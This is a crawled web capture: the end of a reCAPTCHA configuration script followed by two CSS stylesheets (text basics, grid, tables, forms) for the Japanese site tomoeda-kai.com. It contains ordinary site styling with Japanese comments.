Z8OcwopzwpZbOsK9S8KzSC0Kw7PCgCB5UAwdcsOAw741XcK6w7rCgQ4Gwo/CgsOrw5Nnw4ZHwrfCi8O+wrXCrsObMErDkMKSwoUQw6k\\u003d\x22],null,[\x22conf\x22,null,\x226LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tomoeda-kai.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PMnWHcjqYRgIS97n9JPHHeljWc0+k7+QVrOQfGPuGPQ\\u003d\x22,1,0,null,1,1769027580133,0,0,[136,51,161],null,[212,188],\x22RC-L_zgJy492XiWEg\x22,null,null,null,null,null,\x220dAFcWeA7qFLCiID98bhq0_4MEpTVIuWgSHOvil7F8h4_jYvZBckMqH_kKv12LWXl67TUWOygnydstsnZUF3QU5Lblh6_TaYOezQ\x22,1769110380118]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/basics_text_and_preparations.css?20260122
body_size: 6509
content:
@charset "utf-8";

/* -------- snippet 要素に繰り返し設定する定義 ※CSS単独で存在しないものに限る ----------------

横幅100% { width: 100%; }
横幅5/6 { width: 83.33%; }
横幅2/3 { width: 66.66%; }
横幅50% { width: 50%; }
横幅1/3 { width: 33.33%; }
横幅1/6 { width: 16.66%; }

明朝体 { font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif; }
欧文セリフ体 { font-family: Didot, Palatino,"Palatino Linotype",Georgia,Times,"Times New Roman",serif; }

ゴシック体 { font-family : "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif; }
太ゴシック体 { font-family: 'HelveticaNeue-Bold', 'Helvetica Neue Bold', 'Arial Black', 'ヒラギノ角ゴ Std', 'Hiragino Kaku Gothic Std', 'HGP創英角ｺﾞｼｯｸUB', メイリオ, Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif; font-weight: bold; }
欧文ゴシック体 { font-family: Helvetica, Verdana, Tahoma, sans-serif; }

UI用書体 { font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif; }

文字間隔 標準 { letter-spacing: 0 !important; }
文字間隔 広い { letter-spacing: 0.125em !important; }
文字間隔 狭い { letter-spacing: -0.05em !important; }
文字間隔 狭い 等幅 { font-family: monospace; letter-spacing: -0.25em !important; }

行間 狭い { line-height: 1.2 !important; }
行間 狭め { line-height: 1.5 !important; }
行間 標準 { line-height: 1.75 !important; }
行間 広め { line-height: 2 !important; }
行間 広い { line-height: 2.5 !important; }
行間 2倍 { line-height: 3.5 !important; }

テキストの均等割（最後の行を除く） {
	text-align: justify;
	-moz-text-align: justify;
	text-align: justify;
	text-justify: distribute;
}

テキストの均等割（全ての行。1行のみの場合） {
	text-align: justify;
	-moz-text-align-last: justify;
	text-align-last: justify;
	text-justify: distribute;
}

--------------------------------*/

/* Google ReCaptcha フォーム以外のページでは非表示 */
.grecaptcha-badge {
    visibility: hidden;
}

/* Google ReCaptcha フォームのページでは表示 */
body.contact .grecaptcha-badge,
body.q_box_mail .grecaptcha-badge,
body.form_page .grecaptcha-badge {
    visibility: visible;
}

html { font-size: 62.5%; /* 10px */ }

html * { font-size: inherit; }

img { -ms-interpolation-mode: bicubic; }

a img { border-style: none; }

textarea { margin-bottom: 20px; }

.clearfix:after { content: " "; display: block; height: 0; visibility: hidden; clear: both; }

body {
	font-size: 14px; font-size: 1.4rem;
	color: #333333;
	font-family : "游ゴシック", "YuGothic", "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	/* for Chrome browser */ font-weight: 500; -webkit-text-size-adjust: none;
}

h1,h2,h3,h4,h5,h6 {}
caption,figcaption { line-height: 1.5; }
p,blockquote,ol,ul,dl,th,td { line-height: 1.75; }

figure {
	margin-right: 0;
	margin-left: 0;
}

a:link { color: #1b64b5; }
a:focus,
a:hover { color: #4385d1; }
a:active,
a:visited { color: #004a92; }

rp,rt {
	letter-spacing: -.05em;
	font-size: 8px; font-size: 0.8rem;
}

/*-------------------- helper classes デバイスに関わらず統一設定可能なスタイリングの呼び出し --------------------*/

.letter_standard,
html.desktop_tablet ._letter_standard,
/*-mb-*/html.mobile .__letter_standard { letter-spacing: 0 !important; }

.letter_wide,
html.desktop_tablet ._letter_wide,
/*-mb-*/html.mobile .__letter_wide { letter-spacing: 0.125em !important; }

.letter_tight,
html.desktop_tablet ._letter_tight,
/*-mb-*/html.mobile .__letter_tight { letter-spacing: -0.05em !important; }

.text_center,
html.desktop_tablet ._text_center,
/*-mb-*/html.mobile .__text_center { text-align: center !important; }

.text_left,
html.desktop_tablet ._text_left,
/*-mb-*/html.mobile .__text_left { text-align: left !important; }

.text_right,
html.desktop_tablet ._text_right,
/*-mb-*/html.mobile .__text_right { text-align: right !important; }

.margin_top_none,
html.desktop_tablet ._margin_top_none,
/*-mb-*/html.mobile .__margin_top_none { margin-top: 0 !important; }

.margin_bottom_none,
html.desktop_tablet ._margin_bottom_none,
/*-mb-*/html.mobile .__margin_bottom_none { margin-bottom: 0 !important; }

.margin_vside_none,
html.desktop_tablet ._margin_vside_none,
/*-mb-*/html.mobile .__margin_vside_none { margin-top: 0 !important; margin-bottom: 0 !important; }

.margin_top_little,
html.desktop_tablet ._margin_top_little,
/*-mb-*/html.mobile .__margin_top_little { margin-top: .25em !important; }

.margin_bottom_little,
html.desktop_tablet ._margin_bottom_little,
/*-mb-*/html.mobile .__margin_bottom_little { margin-bottom: .25em !important; }

.margin_vside_little,
html.desktop_tablet ._margin_vside_little,
/*-mb-*/html.mobile .__margin_vside_little { margin-top: .25em !important; margin-bottom: .25em !important; }

.italic,
.oblique { font-style: oblique; }

.normal,
.font-normal { font-style: normal; }

.underline { text-decoration: underline !important; }
.overline { text-decoration: overline !important; }
.line-through { text-decoration: line-through !important; }
.text_deco_none { text-decoration: none !important; }

.sup {
	vertical-align: super;
	font-size: 10.5px; font-size: 1.05rem;
}

.nowrap { white-space: nowrap; }

.uri { word-break: break-all; }

.letter_jp p {
	margin: 0;
	text-indent: 1em;
}

.letter_en p {
	font-family: Didot, Palatino,"Palatino Linotype",Georgia,Times,"Times New Roman",serif;
}

.signature {
	clear: both;
	letter-spacing: .05em;
	text-align: right;
	margin: 1.75em 0 0 0;
}



/*-------------------- element sub classes --------------------*/
.recommend { font-style: normal; color: #ff6060; }
.arrival { font-style: normal; color: #ffb329; }
.available { font-style: normal; color: #50b329; }
.disabled { font-style: normal; color: #777777; }
.notice { font-style: normal; color: #ff6060; }
.safety { font-style: normal; color: #1ba01b; }

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/basics_frame_transformable.css?20260122
body_size: 11989
content:
@charset "UTF-8";

.fit_parent_width { width: 100%; height: auto; }

.half_parent_width { width: 50%; height: auto; }

/*---------------- mini parts ----------------*/

.note { font-weight: 500; font-size: 12px; font-size: 1.2rem; line-height: 1.25; }

html.mobile .on_desktop_tablet { display: none; }
html.desktop_tablet .on_mobile { display: none; }
/* for mobile demo on pc and tablet */ html.desktop_tablet .mobile .on_desktop_tablet { display: none; }
/* for mobile demo on pc and tablet */ html.desktop_tablet .mobile .on_mobile { display: block; }

/*---------------- Table ----------------*/

tr.valign_top { vertical-align: top; }
tr.valign_bottom { vertical-align: bottom; }
td.align_center,
th.align_center { text-align: center; }
td.align_left,
th.align_left { text-align: left; }
td.align_right,
th.align_right { text-align: right; }

table.standard { caption-side: top; border-collapse: collapse; margin: 20px 0; border: solid 1px #b5b5b5; }
table.standard th,
table.standard td { padding: 12px; background: #ffffff; border: solid 1px #b5b5b5; }
table.standard th { background: #f7f7f7; }
table.standard thead th { background: #e5e5e5; }

/*-mb-*/html.mobile table.standard { display: block; position: relative; }
/*-mb-*/html.mobile table.standard caption { display: block; position: absolute; z-index: 2; bottom: -1.75em;  }
/*-mb-*/html.mobile table.standard tr { display: block; border: solid 1px #b5b5b5; }
/*-mb-*/html.mobile table.standard th,
/*-mb-*/html.mobile table.standard td { display: block; border-style: none; border-top: dotted 1px #b5b5b5; }
/*-mb-*/html.mobile table.standard th:first-child,
/*-mb-*/html.mobile table.standard td:first-child { border-top-style: none; }
/*-mb-*/html.mobile table.standard tr:last-child * { border-bottom-style: none; }

table.standard_row { caption-side: top; border-collapse: collapse; margin: 20px 0; border-top: solid 1px #b5b5b5; border-bottom: solid 1px #b5b5b5; }
table.standard_row th,
table.standard_row td { padding: 12px; background: #ffffff; border-top: solid 1px #b5b5b5; border-bottom: solid 1px #b5b5b5; }
table.standard_row th { background: #f7f7f7; }
table.standard_row thead th { background: #e5e5e5; }

/*-mb-*/html.mobile table.standard_row { display: block; position: relative; }
/*-mb-*/html.mobile table.standard_row caption { display: block; position: absolute; z-index: 2; bottom: -1.75em;  }
/*-mb-*/html.mobile table.standard_row tr { display: block; }
/*-mb-*/html.mobile table.standard_row th,
/*-mb-*/html.mobile table.standard_row td { display: block; border-top-style: none; }
/*-mb-*/html.mobile table.standard_row tr:last-child * { border-bottom-style: none; }


/*------------------------------ List style ------------------------------*/
ol.style_none,
ul.style_none { list-style: none; }
ol.disc,
ul.disc { list-style-type: disc; }
ol.circle,
ul.circle { list-style-type: circle; }
ol.square,
ul.square { list-style-type: square; }
ol.lower_roman,
ul.lower_roman { list-style-type: lower-roman; }
ol.upper_roman,
ul.upper_roman { list-style-type: upper-roman; }
ol.lower_greek,
ul.lower_greek { list-style-type: lower-greek; }
ol.upper_greek,
ul.upper_greek { list-style-type: upper-greek; }
ol.lower_alpha,
ul.lower_alpha { list-style-type: lower-alpha; }
ol.upper_alpha,
ul.upper_alpha { list-style-type: upper-alpha; }
ol.decimal,
ul.decimal { list-style-type: decimal; }
ol.decimal_leading_zero,
ul.decimal_leading_zero { list-style-type: decimal-leading-zero; }


/*------------------------------ List with label ------------------------------*/
.desktop_tablet dl.list_with_label { position: relative; }
.desktop_tablet dl.list_with_label>dt { position: absolute; top: 0; left: 0; width: 9em; white-space: nowrap; }
.desktop_tablet dl.list_with_label>dd { clear: both; margin: 0px; padding-left: 10em; border-bottom: solid 1px #e5e5e5; }


/*------------------------------ Grid ------------------------------*/

.desktop_tablet .colgrid_12,
html.mobile .desktop_tablet .colgrid_12 { margin-left: -2.1em; }
*:first-child+html .desktop_tablet .colgrid_12,
*:first-child+html.mobile .desktop_tablet .colgrid_12 { zoom: 1; }

.desktop_tablet .colgrid_12 .col_gutter,
html.mobile .desktop_tablet .colgrid_12 .col_gutter { margin-left: 2.1em; }
.desktop_tablet .colgrid_12 .colspan_1,
html.mobile .desktop_tablet .colgrid_12 .colspan_1 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 8.33%; }
.desktop_tablet .colgrid_12 .colspan_2,
html.mobile .desktop_tablet .colgrid_12 .colspan_2 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 16.66%; }
.desktop_tablet .colgrid_12 .colspan_3,
html.mobile .desktop_tablet .colgrid_12 .colspan_3 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 25%; }
.desktop_tablet .colgrid_12 .colspan_4,
html.mobile .desktop_tablet .colgrid_12 .colspan_4 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 33.33%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_4,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_4 { width: 33.29%; }
.desktop_tablet .colgrid_12 .colspan_5,
html.mobile .desktop_tablet .colgrid_12 .colspan_5 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 41.66%; }
.desktop_tablet .colgrid_12 .colspan_6,
html.mobile .desktop_tablet .colgrid_12 .colspan_6 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 50%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_6,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_6 { width: 49.9%; }
.desktop_tablet .colgrid_12 .colspan_7,
html.mobile .desktop_tablet .colgrid_12 .colspan_7 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 58.33%; }
.desktop_tablet .colgrid_12 .colspan_8,
html.mobile .desktop_tablet .colgrid_12 .colspan_8 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 66.66%; }
.desktop_tablet .colgrid_12 .colspan_9,
html.mobile .desktop_tablet .colgrid_12 .colspan_9 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 75%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_9,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_9 { width: 74.9%; }
.desktop_tablet .colgrid_12 .colspan_10,
html.mobile .desktop_tablet .colgrid_12 .colspan_10 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 83.33%; }
.desktop_tablet .colgrid_12 .colspan_11,
html.mobile .desktop_tablet .colgrid_12 .colspan_11 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 91.66%; }


.mobile .colgrid_12 { margin-left: 0; }
.mobile .colgrid_12 .col_gutter { margin-left: 0; padding: 0; }
.mobile .colgrid_12 .colspan_1 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_2 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_3 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_4 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_4 { width: auto; }
.mobile .colgrid_12 .colspan_5 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_6 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_6 { width: auto; }
.mobile .colgrid_12 .colspan_7 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_8 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_9 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_9 { width: auto; }
.mobile .colgrid_12 .colspan_10 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_11 { float: none; width: auto; }


/*------------------------------ Box or Opening Closing Box ------------------------------*/

.box { padding: 12px; background: #ffffff; border: 1px solid #c0c0c0; margin: 20px 0; }
.box_rounded {
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
.box_info { border-color: #5090f0; }
.box_notice { border-color: #ff6060; }

.box > .box_heading { margin: -12px -12px 12px -12px; padding: 12px; background: #f7f7f7; color: #6a6b75; }
.box_rounded > .box_heading { padding: 6px 13px;
    -webkit-border-top-left-radius: 9px;
    -webkit-border-top-right-radius: 9px;
    -moz-border-radius-topleft: 9px;
    -moz-border-radius-topright: 9px;
    border-radius: 9px 9px 0px 0px;
}
.box_info > .box_heading { background: #e5f0ff; color: #5090f0 }
.box_notice > .box_heading { background: #ffe5e5; color: #ff6060 }

.box > .box_heading > *,
.box_rounded > .box_heading > * { margin: 0; }

.box .box_body,
.box_rounded .box_body { margin-top: 12px; }


/*------------------------------ Form ------------------------------*/

form.format_1 { padding: 15px; border: solid 1px #d5d5d5; }
form.format_1 section:first-child h1 { margin-top: 0; }
form.format_1 .unit { border-bottom: solid 1px #d5d5d5; padding-bottom: 15px; }
form.format_1 h1 + .unit:last-child { border-bottom-style: none; }
form.format_1 dt { font-weight: bold; }
form.format_1 section.submit { padding: 15px; background: #f0f0f0; text-align: center; }
form.format_1 label + p.note { margin: 0; }
form.format_1 dl.unit > dt:before { content: "■ "; color: #b5b5b5; }
form.format_1 section.submit input { -webkit-appearance: button; font-size: 16px; font-size: 1.6rem; }

/*-mb-*/html.mobile form.format_1 dd { margin-left: 0; }
/*-mb-*/html.mobile form.format_1 ol,
/*-mb-*/html.mobile form.format_1 ul { padding-left: 1.4em; }
/*-mb-*/html.mobile form.format_1 li { margin-left: 0; }
/*-mb-*/html.mobile form.format_1 input[type='file'] { word-breaking: break-all; }


form.format_old { border: 1px solid #e5e5e5; padding: 15px; margin-bottom: 24.5px; background: #f7f7f7;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
/*-mb-*/html.mobile form.format_old { padding: 3px; }
form.format_old > section { margin-bottom: 15px; border: 1px solid #c0c0c0; padding: 24px;  background: #ffffff;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
/*-mb-*/html.mobile form.format_old > section { margin-bottom: 3px; }
form.format_old > section header > *:first-child { margin-top: 0; color: #50b329; }

form.format_old dl.unit { padding: 0; border-top: solid 1px #e5e5e5; padding-top: 15px; }
html.desktop_tablet form.format_old dl.unit { position: relative; overflow: hidden; }
form.format_old dl.unit > dt { font-weight: bold; }
html.desktop_tablet form.format_old dl.unit > dt { width: 24%; float: left; }
form.format_old dl.unit > dt:before { content: "■"; color: #50b329; }
form.format_old dl.unit > dd { margin-left: 0; }
html.desktop_tablet form.format_old dl.unit > dd { margin-left: 25%; width: 75%; }
form.format_old dl.unit .with_label > label,
form.format_old dl.unit .with_label > .label { display: block; white-space: nowrap; font-size: 12px; 1.2rem; }

form.format_old ol { padding: 0; }
form.format_old li { margin: 0 0 0.875em 1.4em; }
form.format_old li:last-child { margin-bottom: 0; }

form.format_old table.standard_row th { color: #50b329; }
form.format_old table.standard_row .note { color: #333333; }
form.format_old table.standard_row label.nowrap { margin-right: 12px; }
form.format_old label { white-space: nowrap; }

form.format_old dd > *:first-child { margin-top: 0; }

form.format_old #zip_code { width: 8em; }

html.desktop_tablet form.format_old input.long,
html.desktop_tablet form.format_old textarea.long { width: 20em; }
/*-mb-*/html.mobile form.format_old input.long { width: 100%; }
html.desktop_tablet form.format_old input.longer,
html.desktop_tablet form.format_old textarea.longer { width: 30em; }
/*-mb-*/html.mobile form.format_old input.longer { width: 100%; }

form.format_old section.submit { border-style: none; background: none; padding: 0 15px; text-align: center; }


/*------------------------------ Code ------------------------------*/

pre code { display: block; overflow: auto; margin: 1.75em 0; padding: .5em 1em; white-space: pre; line-height: 1.2; font-family: "Courier New",monospace; background: #e5e5e5;
    border: 1px solid #ffffff;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}